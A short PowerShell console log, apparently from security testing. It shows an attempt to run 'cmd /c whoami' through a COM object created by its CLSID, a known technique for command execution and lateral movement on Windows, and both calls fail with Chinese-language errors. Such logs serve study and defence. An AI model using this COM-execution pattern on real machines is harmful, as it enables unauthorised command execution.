 PS C:\Users\hack\Desktop> $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB
9AF28E"))
>> >> $handle.CommandLine('cmd /c whoami')
>> >> $handle.Start([ref]$True)
没有足够的内存继续执行程序。
所在位置 行:2 字符: 1
+ >> $handle.CommandLine('cmd /c whoami')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], OutOfMemoryException
    + FullyQualifiedErrorId : System.OutOfMemoryException
值不在预期的范围内。
所在位置 行:3 字符: 1
+ >> $handle.Start([ref]$True)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], ArgumentException
    + FullyQualifiedErrorId : System.ArgumentException